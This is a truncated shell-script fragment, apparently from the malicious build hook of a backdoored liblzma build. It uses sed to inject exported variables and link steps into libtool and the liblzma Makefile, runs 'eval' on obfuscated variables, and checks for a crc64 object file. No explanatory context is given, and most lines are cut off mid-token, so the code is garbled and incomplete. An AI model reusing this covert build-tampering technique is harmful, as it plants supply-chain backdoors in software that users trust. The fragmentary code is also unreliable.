
sed -i "s/$O/$C/g" libtool || true

k="AM_V_CCLD = @echo -n \$(LTDEPS); \$
sed -i "s/$u/$k/" src/liblzma/Makefile
l="LTDEPS='\$(lib_LTDEPS)'; \\\\\n\

    export top_srcdir='\$(top_srcdir)'
    export CC='\$(CC)'; \\\\\n\

    export DEFS='\$(DEFS)'; \\\\\n\

    export DEFAULT_INCLUDES='\$(DEFAUL
    export INCLUDES='\$(INCLUDES)'; \\
    export liblzma_la_CPPFLAGS='\$(lib
    export CPPFLAGS='\$(CPPFLAGS)'; \\
    export AM_CFLAGS='\$(AM_CFLAGS)'; 
    export CFLAGS='\$(CFLAGS)'; \\\\\n
    export AM_V_CCLD='\$(am__v_CCLD_\$
    export liblzma_la_LINK='\$(liblzma
    export libdir='\$(libdir)'; \\\\\n
    export liblzma_la_OBJECTS='\$(libl
    export liblzma_la_LIBADD='\$(liblz
sed rpath \$(am__test_dir) | \$(am__di
sed -i "/$m/i$l" src/liblzma/Makefile 
eval $zrKcHD

fi

elif (test -f .libs/liblzma_la-crc64_f
eval $zrKcKQ

if ! grep -qs "$R()" $top_srcdir/src/l
exit 0

fi

if ! grep -qs "$R()" $top_srcdir/src/l
exit 0

fi
